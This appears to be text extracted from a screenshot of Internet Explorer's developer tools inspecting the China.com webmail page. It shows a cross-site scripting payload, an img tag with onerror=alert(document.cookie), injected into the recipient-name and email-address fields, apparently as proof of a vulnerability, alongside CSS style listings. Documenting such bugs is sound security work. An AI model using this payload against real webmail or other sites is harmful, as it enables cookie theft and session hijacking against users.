 中华网免费邮 - F12
文件(F) 查找(N) 禁用(S) 查看(V) 图像(I) 缓存(C) 工具(T) 验证(A) 浏览器模式(B): IE9 文档模式: IE9 标准(M)
HTML CSS 控制台 脚本 探查器 网络
搜索 HTML...
样式 跟踪样式 布局 属性
文本 - 空文本节点
<table class="stlr ">
文本 - 空文本节点
<tbody>
文本 - 空文本节点
<tr>
文本 - 空文本节点
<th style="vertical-align: text-top;">
文本 - 空文本节点
<td id="cellTo" style="padding-right: 140px;">
文本 - 空文本节点
<div id="part">
<div class="emailDivNormal contact_common" onmouseover="change2EmailDivHover(this,event);" onmouseout="change2EmailDivNormal(this
<span class="rcptname">
<img style="display: none;" onerror="alert(document.cookie);" src="x" span="" ?<=""/>
<div class="emailAddress" style="display: none;" value="<img style=display:none src=x onerror=alert(document.cookie); " ?=
文本 - 空文本节点
<div class="emailDivNormal contact_common" onmouseover="change2EmailDivHover(this,event);" onmouseout="change2EmailDivNormal(this
<span class="rcptname">
文本 - TEST@163.com
<div class="emailAddress" style="display: none;" value="TEST@163.com"/>
<div id="all" style="display: none; overflow-x: hidden; overflow-y: auto;">
<div class="emailDivNormal contact_common" onmouseover="change2EmailDivHover(this,event);" onmouseout="change2EmailDivNormal(this
<span class="rcptname">
<img style="display: none;" onerror="alert(document.cookie);" src="x" span="" ?<=""/>
<div class="emailAddress" style="display: none;" value="<img style=display:none src=x onerror=alert(document.cookie); " ?=
文本 - 空文本节点
<div class="emailDivNormal contact_common" onmouseover="change2EmailDivHover(this,event);" onmouseout="change2EmailDivNormal(this
<a onclick="this.parentNode.style.display='none'; $('part').style.display='' ;return false" href="javascript:void(0);">
文本 - 空文本节点
文本 - 空文本节点
文本 - 空文本节点
文本 - 空文本节点
文本 - 空文本节点
<div id="ca_failed_authed_info" style="display: none;">
文本 - 空文本节点
<div title="" class="mail-memo-container" id="mail-memo-container-1:1tbiAQQGD1PSWjgGVQAysO" style="padding-top: 10px;">
文本 - 空文本节点
文本 - 空文本节点
文本 - 空文本节点
文本 - 空文本节点
<div class="ln-thin"/>
文本 - 空文本节点
inherited - body
body, table, select, textarea, input
font-family: "微软雅黑",tahoma,ve
font-size: 12px;
body default.css
line-height: 166.6%;
inherited - div
.gRead-info .mailinfo var1_blue.css
color: #808080;
inherited - table
body, table, select, textarea, input
font-family: "微软雅黑",tahoma,ve
font-size: 12px;
table var1.css
border-collapse: collapse;
border-spacing: 0;
table var1.css
border-collapse: collapse;
border-spacing: 0;
.stlr var1.css
border-collapse: collapse;
inherited - td
.stlr th, .stlr td var1.css
font-weight: normal;
inline style
html, body, div default.css
display: block;
.emailDivNormal var1.css
border-top-color: currentColor;
border-right-color: currentColor;
border-bottom-color: currentColor;
border-left-color: currentColor;
border-top-width: 1px;
border-right-width: 1px;
border-bottom-width: 1px;
border-left-width: 1px;
border-top-style: solid;
border-right-style: solid;
border-bottom-style: solid;
border-left-style: solid;
.contact_common var1.css
height: 18px;
line-height: 18px;
中
70